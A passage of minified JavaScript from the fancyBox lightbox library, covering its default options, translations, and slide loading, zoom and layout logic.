class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",arrowRight:"<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",smallBtn:"<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:v.noop,beforeLoad:v.noop,afterLoad:v.noop,beforeShow:v.noop,afterShow:v.noop,beforeClose:v.noop,afterClose:v.noop,onActivate:v.noop,onDeactivate:v.noop,clickContent:function(e){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e){return"image"===e.type&&"toggleControls"},clickSlide:function(e){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e){return"image"===e.type&&"zoom"},dblclickSlide:function(e){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zur\xFCck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Ma\xDFstab"}}},a=v(m),_=v(y),i=0,s=function(e){return e&&e.hasOwnProperty&&e instanceof v},w=function(){return m.requestAnimationFrame||m.webkitRequestAnimationFrame||m.mozRequestAnimationFrame||m.oRequestAnimationFrame||function(t){return m.setTimeout(t,1e3/60)}}(),o=function(){return m.cancelAnimationFrame||m.webkitCancelAnimationFrame||m.mozCancelAnimationFrame||m.oCancelAnimationFrame||function(t){m.clearTimeout(t)}}(),l=function(){var e=y.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"},a;for(a in n)if(e.style[a]!==x)return n[a];return"transitionend"}(),C=function(e){return e&&e.length&&e[0].offsetHeight},p=function(n,t){var a=v.extend(!0,{},n,t);return v.each(t,function(n,t){v.isArray(t)&&(a[n]=t)}),a},d=function(e){var t,n;return e&&e.ownerDocument===y&&(v(".fancybox-container").css("pointer-events","none"),t={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2},n=y.elementFromPoint(t.x,t.y)===e,v(".fancybox-container").css("pointer-events",""),n)},r=function(n,t,e){var o=this;o.opts=p({index:e},v.fancybox.defaults),v.isPlainObject(t)&&(o.opts=p(o.opts,t)),v.fancybox.isMobile&&(o.opts=p(o.opts,o.opts.mobile)),o.id=o.opts.id||++i,o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=!0,o.group=[],o.slides={},o.addContent(n),o.group.length&&o.init()};v.extend(r.prototype,{init:function(){var e=this,t=e.group[e.currIndex],n=t.opts,i,s;n.closeExisting&&v.fancybox.close(!0),v("body").addClass("fancybox-active"),v.fancybox.getInstance()||!1===n.hideScrollbar||v.fancybox.isMobile||!(y.body.scrollHeight>m.innerHeight)||(v("head").append("<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:"+(m.innerWidth-y.documentElement.clientWidth)+"px;}</style>"),v("body").addClass("compensate-for-scrollbar")),s="",v.each(n.buttons,function(a,t){s+=n.btnTpl[t]||""}),i=v(e.translate(e,n.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",n.btnTpl.arrowLeft+n.btnTpl.arrowRight))).attr("id","fancybox-container-"+e.id).addClass(n.baseClass).data("FancyBox",e).appendTo(n.parentEl),e.$refs={container:i},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){e.$refs[n]=i.find(".fancybox-"+n)}),e.trigger("onInit"),e.activate(),e.jumpTo(e.currIndex)},translate:function(a,t){var o=a.opts.i18n[a.opts.lang]||a.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var e=o[t];return e===x?n:e})},addContent:function(n){var o=this,t=v.makeArray(n),a;v.each(t,function(n,t){var e={},a={},g,f,m,h,b;v.isPlainObject(t)?(e=t,a=t.opts||t):"object"===v.type(t)&&v(t).length?(g=v(t),a=g.data()||{},a=v.extend(!0,{},a,a.options),a.$orig=g,e.src=o.opts.src||a.src||g.attr("href"),e.type||e.src||(e.type="inline",e.src=t)):e={type:"html",src:t+""},e.opts=v.extend(!0,{},o.opts,a),v.isArray(a.buttons)&&(e.opts.buttons=a.buttons),v.fancybox.isMobile&&e.opts.mobile&&(e.opts=p(e.opts,e.opts.mobile)),f=e.type||e.opts.type,h=e.src||"",!f&&h&&((m=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(f="video",e.opts.video.format||(e.opts.video.format="video/"+("ogv"===m[1]?"ogg":m[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?f="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(f="iframe",e=v.extend(!0,e,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===h.charAt(0)&&(f="inline")),f?e.type=f:o.trigger("objectNeedsType",e),e.contentType||(e.contentType=-1<v.inArray(e.type,["html","inline","ajax"])?"html":e.type),e.index=o.group.length,"auto"==e.opts.smallBtn&&(e.opts.smallBtn=-1<v.inArray(e.type,["html","inline","ajax"])),"auto"===e.opts.toolbar&&(e.opts.toolbar=!e.opts.smallBtn),e.$thumb=e.opts.$thumb||null,e.opts.$trigger&&e.index===o.opts.index&&(e.$thumb=e.opts.$trigger.find("img:first"),e.$thumb.length&&(e.opts.$orig=e.opts.$trigger)),e.$thumb&&e.$thumb.length||!e.opts.$orig||(e.$thumb=e.opts.$orig.find("img:first")),e.$thumb&&!e.$thumb.length&&(e.$thumb=null),e.thumb=e.opts.thumb||(e.$thumb?e.$thumb[0].src:null),"function"===v.type(e.opts.caption)&&(e.opts.caption=e.opts.caption.apply(t,[o,e])),"function"===v.type(o.opts.caption)&&(e.opts.caption=o.opts.caption.apply(t,[o,e])),e.opts.caption instanceof v||(e.opts.caption=e.opts.caption===x?"":e.opts.caption+""),"ajax"===e.type&&(b=h.split(/\s+/,2),1<b.length&&(e.src=b.shift(),e.opts.filter=b.shift())),e.opts.modal&&(e.opts=v.extend(!0,e.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(e)}),Object.keys(o.slides).length&&(o.updateControls(),a=o.Thumbs,a&&a.isActive&&(a.create(),a.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),a.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&o(n.requestId),n.requestId=w(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},v.fancybox.isMobile?600:250))}),_.on("keydown.fb",function(e){var t=v.fancybox?v.fancybox.getInstance():null,o=t.current,a=e.keyCode||e.which;return 9==a?void(o.opts.trapFocus&&n.focus(e)):!o.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||v(e.target).is("input")||v(e.target).is("textarea")?void 0:8===a||27===a?(e.preventDefault(),void n.close(e)):37===a||38===a?(e.preventDefault(),void n.previous()):39===a||40===a?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,a)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,_.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=m.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){var t=this;a.off("orientationchange.fb resize.fb"),_.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(m.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(n,p){var m=this,o=m.group.length,g,h,b,y,_,w,T,E,S;if(!(m.isDragging||m.isClosing||m.isAnimating&&m.firstRun)){if(n=parseInt(n,10),b=m.current?m.current.opts.loop:m.opts.loop,!b&&(0>n||n>=o))return!1;if(g=m.firstRun=!Object.keys(m.slides).length,_=m.current,m.prevIndex=m.currIndex,m.prevPos=m.currPos,y=m.createSlide(n),1<o&&((b||y.index<o-1)&&m.createSlide(n+1),(b||0<y.index)&&m.createSlide(n-1)),m.current=y,m.currIndex=y.index,m.currPos=y.pos,m.trigger("beforeShow",g),m.updateControls(),y.forcedDuration=x,v.isNumeric(p)?y.forcedDuration=p:p=y.opts[g?"animationDuration":"transitionDuration"],p=parseInt(p,10),h=m.isMoved(y),y.$slide.addClass("fancybox-slide--current"),g)return y.opts.animationEffect&&p&&m.$refs.container.css("transition-duration",p+"ms"),m.$refs.container.addClass("fancybox-is-open").trigger("focus"),m.loadSlide(y),void m.preload("image");w=v.fancybox.getTranslate(_.$slide),T=v.fancybox.getTranslate(m.$refs.stage),v.each(m.slides,function(n,t){v.fancybox.stop(t.$slide,!0)}),_.pos!==y.pos&&(_.isComplete=!1),_.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),h?(S=w.left-(_.pos*w.width+_.pos*_.opts.gutter),v.each(m.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var n=t.pos*w.width+t.pos*t.opts.gutter;v.fancybox.setTranslate(t.$slide,{top:0,left:n-T.left+S}),t.pos!==y.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>y.pos?"next":"previous")),C(t.$slide),v.fancybox.animate(t.$slide,{top:0,left:(t.pos-y.pos)*w.width+(t.pos-y.pos)*t.opts.gutter},p,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===m.currPos&&m.complete()})})):p&&y.opts.transitionEffect&&(E="fancybox-animated fancybox-fx-"+y.opts.transitionEffect,_.$slide.addClass("fancybox-slide--"+(_.pos>y.pos?"next":"previous")),v.fancybox.animate(_.$slide,E,p,function(){_.$slide.removeClass(E).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),y.isLoaded?m.revealContent(y):m.loadSlide(y),m.preload("image")}},createSlide:function(n){var t=this,a,i;return i=n%t.group.length,i=0>i?t.group.length+i:i,!t.slides[n]&&t.group[i]&&(a=v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage),t.slides[n]=v.extend(!0,{},t.group[i],{pos:n,$slide:a,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,o,m){var a=this,d=a.current,u=d.$content,f=v.fancybox.getTranslate(d.$slide).width,p=v.fancybox.getTranslate(d.$slide).height,h=d.width,g=d.height,b,y,_,w,C;a.isAnimating||a.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(a.isAnimating=!0,v.fancybox.stop(u),n=n===x?.5*f:n,o=o===x?.5*p:o,b=v.fancybox.getTranslate(u),b.top-=v.fancybox.getTranslate(d.$slide).top,b.left-=v.fancybox.getTranslate(d.$slide).left,w=h/b.width,C=g/b.height,y=.5*f-.5*h,_=.5*p-.5*g,h>f&&(y=b.left*w-(n*w-n),0<y&&(y=0),y<f-h&&(y=f-h)),g>p&&(_=b.top*C-(o*C-o),0<_&&(_=0),_<p-g&&(_=p-g)),a.updateCursor(h,g),v.fancybox.animate(u,{top:_,left:y,scaleX:w,scaleY:C},m||330,function(){a.isAnimating=!1}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop())},scaleToFit:function(n){var t=this,o=t.current,a=o.$content,i;t.isAnimating||t.isMoved()||!a||"image"!=o.type||!o.isLoaded||o.hasError||(t.isAnimating=!0,v.fancybox.stop(a),i=t.getFitPos(o),t.updateCursor(i.width,i.height),v.fancybox.animate(a,{top:i.top,left:i.left,scaleX:i.width/a.width(),scaleY:i.height/a.height()},n||330,function(){t.isAnimating=!1}))},getFitPos:function(n){var t=this,s=n.$content,r=n.$slide,c=n.width||n.opts.width,p=n.height||n.opts.height,g={},u,f,m,h;return!!(n.isLoaded&&s&&s.length)&&(u=v.fancybox.getTranslate(t.$refs.stage).width,f=v.fancybox.getTranslate(t.$refs.stage).height,u-=parseFloat(r.css("paddingLeft"))+parseFloat(r.css("paddingRight"))+parseFloat(s.css("marginLeft"))+parseFloat(s.css("marginRight")),f-=parseFloat(r.css("paddingTop"))+parseFloat(r.css("paddingBottom"))+parseFloat(s.css("marginTop"))+parseFloat(s.css("marginBottom")),c&&p||(c=u,p=f),m=Math.min(1,u/c,f/p),c=m*c,p=m*p,c>u-.5&&(c=u),p>f-.5&&(p=f),"image"===n.type?(g.top=Math.floor(.5*(f-p))+parseFloat(r.css("paddingTop")),g.left=Math.floor(.5*(u-c))+parseFloat(r.css("paddingLeft"))):"video"===n.contentType&&(h=n.opts.width&&n.opts.height?c/p:n.opts.ratio||16/9,p>c/h?p=c/h:c>p*h&&(c=p*h)),g.width=c,g.height=p,g)},update:function(a){var t=this;v.each(t.slides,function(e,n){t.updateSlide(n,a)})},updateSlide:function(n,t){var e=this,o=n&&n.$content,a=n.width||n.opts.width,i=n.height||n.opts.height,s=n.$slide;e.adjustCaption(n),o&&(a||i||"video"===n.contentType)&&!n.hasError&&(v.fancybox.stop(o),v.fancybox.setTranslate(o,e.getFitPos(n)),n.pos===e.currPos&&(e.isAnimating=!1,e.updateCursor())),e.adjustLayout(n),s.length&&(s.trigger("refresh"),n.pos===e.currPos&&e.$refs.toolbar.add(e.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",s.get(0).scrollHeight>s.get(0).clientHeight)),e.trigger("onUpdate",n,t)},centerSlide:function(n){var t=this,e=t.current,a=e.$slide;!t.isClosing&&e&&(a.siblings().css({transform:"",opacity:""}),a.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),v.fancybox.animate(a,{top:0,left:0,opacity:1},n===x?0:n,function(){a.css({transform:"",opacity:""}),e.isComplete||t.complete()},!1))},isMoved:function(n){var t=n||this.current,a,i;return!!t&&(i=v.fancybox.getTranslate(this.$refs.stage),a=v.fancybox.getTranslate(t.$slide),!t.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(a.top-i.top)||.5<Math.abs(a.left-i.left)))},updateCursor:function(n,t){var e=this,i=e.current,s=e.$refs.container,r,l;i&&!e.isClosing&&e.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),r=e.canPan(n,t),l=!!r||e.isZoomable(),s.toggleClass("fancybox-is-zoomable",l),v("[data-fancybox-zoom]").prop("disabled",!l),r?s.addClass("fancybox-can-pan"):l&&("zoom"===i.opts.clickContent||v.isFunction(i.opts.clickContent)&&"zoom"==i.opts.clickContent(i))?s.addClass("fancybox-can-zoomIn"):i.opts.touch&&(i.opts.touch.vertical||1<e.group.length)&&"video"!==i.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var a=this,e=a.current,n;if(e&&!a.isClosing&&"image"===e.type&&!e.hasError){if(!e.isLoaded)return!0;if(n=a.getFitPos(e),n&&(e.width>n.width||e.height>n.height))return!0}return!1},isScaledDown:function(n,t){var e=this,a=!1,o=e.current,s=o.$content;return n!==x&&t!==x?a=n<o.width&&t<o.height:s&&(a=v.fancybox.getTranslate(s),a=a.width<o.width&&a.height<o.height),a},canPan:function(n,t){var e=this,a=e.current,o=null,i=!1;return"image"===a.type&&(a.isComplete||n&&t)&&!a.hasError&&(i=e.getFitPos(a),n!==x&&t!==x?o={width:n,height:t}:a.isComplete&&(o=v.fancybox.getTranslate(a.$content)),o&&i&&(i=1.5<Math.abs(o.width-i.width)||1.5<Math.abs(o.height-i.height))),i},loadSlide:function(s){var t=this,n,i,r;if(!s.isLoading&&!s.isLoaded){if(s.isLoading=!0,!1===t.trigger("beforeLoad",s))return s.isLoading=!1,!1;switch(n=s.type,i=s.$slide,i.off("refresh").trigger("onReset").addClass(s.opts.slideClass),n){case"image":t.setImage(s);break;case"iframe":t.setIframe(s);break;case"html":t.setContent(s,s.src||s.content);break;case"video":t.setContent(s,s.opts.video.tpl.replace(/\{\{src\}\}/gi,s.src).replace("{{format}}",s.opts.videoFormat||s.opts.video.format||"").replace("{{poster}}",s.thumb||""));break;case"inline":v(s.src).length?t.setContent(s,v(s.src)):t.setError(s);break;case"ajax":t.showLoading(s),r=v.ajax(v.extend({},s.opts.ajax.settings,{url:s.src,success:function(a,e){"success"===e&&t.setContent(s,a)},error:function(a,e){a&&"abort"!==e&&t.setError(s)}})),i.one("onReset",function(){r.abort()});break;default:t.setError(s);}return!0}},setImage:function(n){var t=this,e;setTimeout(function(){var a=n.$image;t.isClosing||!n.isLoading||a&&a.length&&a[0].complete||n.hasError||t.showLoading(n)},50),t.checkSrcset(n),n.$content=v("<div class=\"fancybox-content\"></div>").addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),!1!==n.opts.preload&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,e=y.createElement("img"),e.onerror=function(){v(this).remove(),n.$ghost=null},e.onload=function(){t.afterLoad(n)},n.$ghost=v(e).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),t.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,s,l,d,p;if(e){d=m.devicePixelRatio||1,p=m.innerWidth*d,l=e.split(",").map(function(n){var a={};return n.trim().split(/\s+/).forEach(function(e,t){var n=parseInt(e.substring(0,e.length-1),10);return 0===t?a.url=e:void(n&&(a.value=n,a.postfix=e[e.length-1]))}),a}),l.sort(function(n,t){return n.value-t.value});for(var u=0,g;u<l.length;u++)if(g=l[u],"w"===g.postfix&&g.value>=p||"x"===g.postfix&&g.value>=d){s=g;break}!s&&l.length&&(s=l[l.length-1]),s&&(t.src=s.url,t.width&&t.height&&"w"==s.postfix&&(t.height=t.width/t.height*s.value,t.width=s.value),t.opts.srcset=e)}},setBigImage:function(n){var t=this,e=y.createElement("img"),o=v(e);n.$image=o.one("error",function(){t.setError(n)}).one("load",function(){var i;n.$ghost||(t.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),t.afterLoad(n)),t.isClosing||(n.opts.srcset&&(i=n.opts.sizes,i&&"auto"!==i||(i=(1<n.width/n.height&&1<a.width()/a.height()?"100":Math.round(100*(n.width/n.height)))+"vw"),o.attr("sizes",i).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!t.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),t.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(e.complete||"complete"==e.readyState)&&o.naturalWidth&&o.naturalHeight?o.trigger("load"):e.error&&o.trigger("error")},resolveImageSlideSize:function(i,t,e){var n=parseInt(i.opts.width,10),o=parseInt(i.opts.height,10);i.width=t,i.height=e,0<n&&(i.width=n,i.height=Math.floor(n*e/t)),0<o&&(i.width=Math.floor(o*t/e),i.height=o)},setIframe:function(o){var t=this,d=o.opts.iframe,i=o.$slide,s;v.fancybox.isMobile&&(d.css.overflow="scroll"),o.$content=v("<div class=\"fancybox-content"+(d.preload?" fancybox-is-hidden":"")+"\"></div>").css(d.css).appendTo(i),i.addClass("fancybox-slide--"+o.contentType),o.$iframe=s=v(d.tpl.replace(/\{rnd\}/g,new Date().getTime())).attr(d.attr).appendTo(o.$content),d.preload?(t.showLoading(o),s.on("load.fb error.fb",function(){this.isReady=1,o.$slide.trigger("refresh"),t.afterLoad(o)}),i.on("refresh.fb",function(){var e=o.$content,t=d.css.width,r=d.css.height,p,u;if(1===s[0].isReady){try{p=s.contents(),u=p.find("body")}catch(e){}u&&u.length&&u.children().length&&(i.css("overflow","visible"),e.css({width:"100%","max-width":"100%",height:"9999px"}),t===x&&(t=Math.ceil(Math.max(u[0].clientWidth,u.outerWidth(!0)))),e.css("width",t?t:"").css("max-width",""),r===x&&(r=Math.ceil(Math.max(u[0].clientHeight,u.outerHeight(!0)))),e.css("height",r?r:""),i.css("overflow","auto")),e.removeClass("fancybox-is-hidden")}})):t.afterLoad(o),s.attr("src",o.src),i.one("onReset",function(){try{v(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}v(this).off("refresh.fb").empty(),o.isLoaded=!1,o.isRevealed=!1})},setContent:function(n,t){var a=this;a.isClosing||(a.hideLoading(n),n.$content&&v.fancybox.stop(n.$content),n.$slide.empty(),s(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=v("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||("string"===v.type(t)&&(t=v("<div>").append(v.trim(t)).contents()),n.opts.filter&&(t=v("<div>").html(t).find(n.opts.filter))),n.$slide.one("onReset",function(){v(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(v(this).empty(),n.isLoaded=!1,n.isRevealed=!1)}),v(t).appendTo(n.$slide),v(t).is("video,audio")&&(v(t).addClass("fancybox-video"),v(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||v(t).attr("width"),n.opts.height=n.opts.height||v(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),a.afterLoad(n))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var a=this;n=n||a.current,n&&!n.$spinner&&(n.$spinner=v(a.translate(a,a.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var a=this;n=n||a.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;t.isClosing||(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=v(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError&&(n.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===n.type&&v("<div class=\"fancybox-spaceball\"></div>").appendTo(n.$content)),t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n))},adjustCaption:function(s){var t=this,e=s||t.current,n=e.opts.caption,o=t.$refs.caption,r=!1;e.opts.preventCaptionOverlap&&n&&n.length&&(e.pos===t.currPos?t.$caption&&(r=t.$caption.outerHeight(!0)):(o=o.clone().empty().appendTo(o.parent()),o.html(n),r=o.outerHeight(!0),o.empty().remove()),e.$slide.css("padding-bottom",r||""))},adjustLayout:function(r){var t=this,i=r||t.current,s,l,d,c;i.isLoaded&&!0!==i.opts.disableLayoutFix&&(i.$content.css("margin-bottom",""),i.$content.outerHeight()>i.$slide.height()+.5&&(d=i.$slide[0].style["padding-bottom"],c=i.$slide.css("padding-bottom"),0<parseFloat(c)&&(s=i.$slide[0].scrollHeight,i.$slide.css("padding-bottom",0),1>Math.abs(s-i.$slide[0].scrollHeight)&&(l=c),i.$slide.css("padding-bottom",d))),i.$content.css("margin-bottom",l))},revealContent:function(n){var t=this,o=n.$slide,r=!1,c=!1,p=t.isMoved(n),u=n.isRevealed,g,f,m,h;return n.isRevealed=!0,g=n.opts[t.firstRun?"animationEffect":"transitionEffect"],m=n.opts[t.firstRun?"animationDuration":"transitionDuration"],m=parseInt(n.forcedDuration===x?m:n.forcedDuration,10),!p&&n.pos===t.currPos&&m||(g=!1),"zoom"===g&&(n.pos===t.currPos&&m&&"image"===n.type&&!n.hasError&&(c=t.getThumbPos(n))?r=t.getFitPos(n):g="fade"),"zoom"===g?(t.isAnimating=!0,r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,h=n.opts.zoomOpacity,"auto"==h&&(h=.1<Math.abs(n.width/n.height-c.width/c.height)),h&&(c.opacity=.1,r.opacity=1),v.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),c),C(n.$content),void v.fancybox.animate(n.$content,r,m,function(){t.isAnimating=!1,t.complete()})):(t.updateSlide(n),g?(v.fancybox.stop(o),f="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+g,o.addClass(f).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),C(o),"image"!==n.type&&n.$content.hide().show(0),void v.fancybox.animate(o,"fancybox-slide--current",m,function(){o.removeClass(f).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)):(n.$content.removeClass("fancybox-is-hidden"),u||!p||"image"!==n.type||n.hasError||n.$content.hide().fadeIn("fast"),void(n.pos===t.currPos&&t.complete())))},getThumbPos:function(n){var t=!1,l=n.$thumb,c,p,u,g,f;return l&&d(l[0])&&(c=v.fancybox.getTranslate(l),p=parseFloat(l.css("border-top-width")||0),u=parseFloat(l.css("border-right-width")||0),g=parseFloat(l.css("border-bottom-width")||0),f=parseFloat(l.css("border-left-width")||0),t={top:c.top+p,left:c.left+f,width:c.width-u-f,height:c.height-p-g,scaleX:1,scaleY:1},0<c.width&&0<c.height&&t)},complete:function(){var n=this,e=n.current,i={},a;!n.isMoved()&&e.isLoaded&&(e.isComplete||(e.isComplete=!0,e.$slide.siblings().trigger("onReset"),n.preload("inline"),C(e.$slide),e.$slide.addClass("fancybox-slide--complete"),v.each(n.slides,function(e,t){t.pos>=n.currPos-1&&t.pos<=n.currPos+1?i[t.pos]=t:t&&(v.fancybox.stop(t.$slide),t.$slide.off().remove())}),n.slides=i),n.isAnimating=!1,n.updateCursor(),n.trigger("afterShow"),e.opts.video.autoStart&&e.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){this.webkitExitFullscreen&&this.webkitExitFullscreen(),n.next()}),e.opts.autoFocus&&"html"===e.contentType&&(a=e.$content.find("input[autofocus]:enabled:visible:first"),a.length?a.trigger("focus"):n.focus(null,!0)),e.$slide.scrollTop(0).scrollLeft(0))},preload:function(a){var t=this,o,i;2>t.group.length||(i=t.slides[t.currPos+1],o=t.slides[t.currPos-1],o&&o.type===a&&t.loadSlide(o),i&&i.type===a&&t.loadSlide(i))},focus:function(e,t){var 